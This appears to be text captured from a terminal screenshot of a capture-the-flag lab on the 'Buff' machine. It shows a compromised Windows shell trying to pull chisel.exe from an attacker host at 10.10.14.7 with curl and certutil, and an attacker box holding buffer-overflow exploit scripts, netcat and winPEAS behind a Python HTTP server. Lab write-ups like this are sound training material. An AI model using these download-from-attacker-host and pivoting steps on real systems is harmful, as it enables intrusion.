 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
Directory of C:\Temp
22/04/2024  21:31    <DIR>          .
22/04/2024  21:31    <DIR>          ..
22/04/2024  21:31         2,234,880 winpeas.exe
1 File(s)      2,234,880 bytes
2 Dir(s)   9,737,965,568 bytes free
C:\Temp>curl http://10.10.14.7/chisel.exe -o chisel.exe
curl http://10.10.14.7/chisel.exe -o chisel.exe
'curl' is not recognized as an internal or external command,
operable program or batch file.
C:\Temp>cmd -e powershell.exe certutil.exe -urlcache -f -split http://10.10.14.7/chisel.exe
cmd -e powershell.exe certutil.exe -urlcache -f -split http://10.10.14.7/chisel.exe
Access is denied.
C:\Temp>
❯ ls
bytearray.txt chisel.exe command.txt exploit.py sms_exploit.py
chisel cloudme_bof.py Data.txt nc.exe winpeas.exe
❯ sudo su
[sudo] password for al3j0:
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
VPN - root's tasks Tunnel - chisel server BOF laboratory